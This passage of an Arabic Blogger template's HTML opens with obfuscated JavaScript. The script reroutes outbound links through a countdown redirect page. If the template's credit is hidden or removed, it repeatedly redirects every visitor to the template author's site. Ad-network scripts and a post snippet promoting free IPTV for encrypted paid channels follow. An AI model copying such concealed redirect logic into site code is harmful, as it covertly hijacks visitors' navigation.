_0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
